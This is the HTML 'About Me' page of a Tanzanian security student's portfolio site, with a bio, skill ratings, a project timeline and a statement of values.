


<file: aboutme.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>About Me - Idra Mkumbanya | Developer & Security Professional</title>
    <link rel="icon" type="image/svg+xml" href="pictures/favicon.svg" />
    <!-- Preconnect for faster font loading -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=Syne:wght@700;800;900&display=swap" />
    <link rel="stylesheet" href="css/styles.css" />
    <meta name="description" content="Learn about Idra Mkumbanya — Computer Networks and Information Security student, web developer, and cybersecurity enthusiast based in Dodoma, Tanzania." />
    <meta name="keywords" content="About Idra Mkumbanya, Web Developer Tanzania, Cybersecurity Student, University of Dodoma" />
    <meta name="theme-color" content="#020617" />
    <link rel="dns-prefetch" href="https://github.com" />
    <meta name="author" content="Idra Mkumbanya" />
    <meta property="og:title" content="About Idra Mkumbanya" />
    <meta property="og:description" content="Developer, security student, and problem solver based in Dodoma, Tanzania." />
    <script src="js/script.js" defer></script>
</head>
<body>
    <a href="#ajax-content" class="skip-link">Skip to main content</a>
    <div class="menu-overlay" id="menu-overlay"></div>
    <div class="grid-bg"></div>

    <nav>
        <div class="logo">Swahili<span>Cyber</span></div>

        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
            <span></span><span></span><span></span>
        </button>

        <ul id="nav-menu" role="list">
            <li><a href="index.html">HOME</a></li>
            <li><a href="project.html">WORK</a></li>
            <li><a href="aboutme.html" class="active">ABOUT</a></li>
            <li><a href="contact.html">CONTACT</a></li>
            <li><a href="survey.html">SURVEY</a></li>
            <li><a href="blog.html">BLOG</a></li>
        </ul>

       <div class="nav-right">
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle light and dark mode">🌙</button>
            <a href="contact.html" class="talk-btn">LET'S TALK</a>
            <a href="#" class="btn-cv" id="download-cv">Download CV</a>
        </div>
    </nav>

    <main id="ajax-content">

        <!-- ===== PAGE HEADER ===== -->
        <div class="about-page-header">
            <span class="page-label">WHO I AM</span>
            <h1>About Me</h1>
            <p>A passionate developer and security student from Tanzania, building things that are both useful and secure.</p>
        </div>

        <!-- ===== BIO + SKILLS ===== -->
        <section class="about-columns">

            <!-- BIO -->
            <div class="bio">
                <h2>👋 Hello There</h2>
                <p class="bio-text">
                    I'm <strong>Idra Mkumbanya</strong>, a Computer Networks and Information Security Engineering student at the
                    <strong>University of Dodoma</strong>, Tanzania. I'm passionate about building secure, modern web applications
                    and understanding how systems can be protected from the ground up.
                </p>
                <p class="bio-text" style="margin-top: 14px;">
                    I started web development out of curiosity and quickly realised how deeply it intersects with security.
                    Today I work across the full stack — from designing interfaces to hardening backends — always with security in mind.
                    When I'm not coding, you'll find me exploring Linux, reading about networking, or tinkering with CTF challenges.
                </p>

                <div class="about-stats">
                    <div class="stat-item">
                        <span class="stat-num">5+</span>
                        <span class="stat-label">Projects Built</span>
                    </div>
                    <div class="stat-item">
                        <span class="stat-num">2+</span>
                        <span class="stat-label">Years Learning</span>
                    </div>
                    <div class="stat-item">
                        <span class="stat-num">3</span>
                        <span class="stat-label">Clients Served</span>
                    </div>
                </div>
            </div>

            <!-- SKILLS -->
            <div class="skills">
                <h2>🛠️ Skills & Tools</h2>
                <div class="skills-grid">
                    <!-- Frontend -->
                    <div class="skill-card">
                        <h3>🎨 Frontend</h3>
                        <div class="skill-item">
                            <div class="skill-header"><span>HTML5/CSS3</span><span>90%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="90%"></div></div>
                        </div>
                        <div class="skill-item">
                            <div class="skill-header"><span>JavaScript</span><span>85%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="85%"></div></div>
                        </div>
                        <div class="skill-item">
                            <div class="skill-header"><span>Responsive Design</span><span>95%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="95%"></div></div>
                        </div>
                    </div>
                    <!-- Backend -->
                    <div class="skill-card">
                        <h3>⚙️ Backend</h3>
                        <div class="skill-item">
                            <div class="skill-header"><span>PHP</span><span>80%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="80%"></div></div>
                        </div>
                        <div class="skill-item">
                            <div class="skill-header"><span>MySQL</span><span>75%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="75%"></div></div>
                        </div>
                        <div class="skill-item">
                            <div class="skill-header"><span>REST APIs</span><span>80%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="80%"></div></div>
                        </div>
                    </div>
                    <!-- Security -->
                    <div class="skill-card">
                        <h3>🔒 Security</h3>
                        <div class="skill-item">
                            <div class="skill-header"><span>Network Security</span><span>85%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="85%"></div></div>
                        </div>
                        <div class="skill-item">
                            <div class="skill-header"><span>Linux Hardening</span><span>75%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="75%"></div></div>
                        </div>
                        <div class="skill-item">
                            <div class="skill-header"><span>OWASP & CTF</span><span>80%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="80%"></div></div>
                        </div>
                    </div>
                    <!-- Networking & Tools -->
                    <div class="skill-card">
                        <h3>🖧 Tools & Infra</h3>
                        <div class="skill-item">
                            <div class="skill-header"><span>Git / GitHub</span><span>90%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="90%"></div></div>
                        </div>
                        <div class="skill-item">
                            <div class="skill-header"><span>Linux OS</span><span>85%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="85%"></div></div>
                        </div>
                        <div class="skill-item">
                            <div class="skill-header"><span>Routing & Switching</span><span>70%</span></div>
                            <div class="skill-bar"><div class="skill-progress" data-width="70%"></div></div>
                        </div>
                    </div>
                </div>
            </div>

        </section>

        <!-- ===== TIMELINE ===== -->
        <section class="experience-section">
            <h2>📅 My Journey</h2>
            <div class="timeline">

                <div class="timeline-item">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <h3>Started University — Computer Networks & Information Security</h3>
                        <span class="timeline-meta">2023 · University of Dodoma</span>
                        <p>Began my degree in Computer Networks and Information Security Engineering, diving into networking fundamentals, operating systems, and programming.</p>
                    </div>
                </div>

                <div class="timeline-item">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <h3>First Client Project — Al Rant Restaurant</h3>
                        <span class="timeline-meta">2023 · Freelance</span>
                        <p>Built a full restaurant website for a local business in Dodoma — my first real-world project with a PHP backend, MySQL database, and online reservations.</p>
                    </div>
                </div>

                <div class="timeline-item">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <h3>Personal Portfolio — This Site</h3>
                        <span class="timeline-meta">2025 · Ongoing</span>
                        <p>Designed and built this portfolio from scratch with AJAX navigation, dark/light mode, and a focus on performance and security best practices.</p>
                    </div>
                </div>

                <div class="timeline-item">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <h3>Student Records Management System</h3>
                        <span class="timeline-meta">2026 · Personal </span>
                        <p>Building interactive platforms and a comprehensive Student Record Management System (SRMS) focusing on efficiency and secure data handling.</p>
                    </div>
                </div>

                <div class="timeline-item">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <h3>ICT-Support-Ticketing-System-ISTS</h3>
                        <span class="timeline-meta">2026 · Personal </span>
                        <p>Building interactive platforms and a comprehensive ICT Support Ticketing System (ISTS) focusing on efficiency and faster response times.</p>
                    </div>
                </div>


                

            </div>
        </section>

        <!-- ===== VALUES ===== -->
        <section class="values-section">
            <h2>💡 What I Stand For</h2>
            <div class="values-grid">
                <div class="value-card">
                    <span class="value-icon">🔒</span>
                    <h3>Security First</h3>
                    <p>I don't add security as an afterthought. It's baked into every project from day one.</p>
                </div>
                <div class="value-card">
                    <span class="value-icon">✨</span>
                    <h3>Clean Code</h3>
                    <p>Readable, maintainable code is a form of respect — for future developers and for yourself.</p>
                </div>
                <div class="value-card">
                    <span class="value-icon">📱</span>
                    <h3>Accessibility</h3>
                    <p>The web should work for everyone, on every device. I build with inclusion in mind.</p>
                </div>
                <div class="value-card">
                    <span class="value-icon">🌍</span>
                    <h3>Local Impact</h3>
                    <p>I'm proud to build digital tools for Tanzanian businesses and communities first.</p>
                </div>
            </div>
        </section>

        <!-- ===== CTA ===== -->
        <section class="cta-section">
            <h2>Want to Work Together?</h2>
            <p>I'm open to freelance projects, collaborations, and new opportunities. Let's build something great.</p>
            <a href="contact.html" class="btn-primary">Get In Touch</a>
        </section>

    </main>

        <footer>
        <div class="footer-content">
            <div class="footer-brand">
                <h3>SwahiliCyber</h3>
                <p>Building secure, modern, and responsive digital experiences.</p>
            </div>
            <div class="footer-newsletter">
                <h4>Stay Updated</h4>
                <form class="newsletter-form" onsubmit="event.preventDefault(); showNotification('Subscribed to newsletter!', 'success');">
                    <input type="email" placeholder="Enter your email" required />
                    <button type="submit">Subscribe</button>
                </form>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 Idra Mkumbanya. All rights reserved.</p>
            <div class="footer-links">
                <a href="https://github.com/iamidra" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="contact.html">Contact</a>
                <a href="survey.html">Feedback</a>
            </div>
        </div>
        <a href="#" id="scroll-top" class="back-to-top" aria-label="Back to top">↑</a>
    </footer>
</body>
</html>
</file>

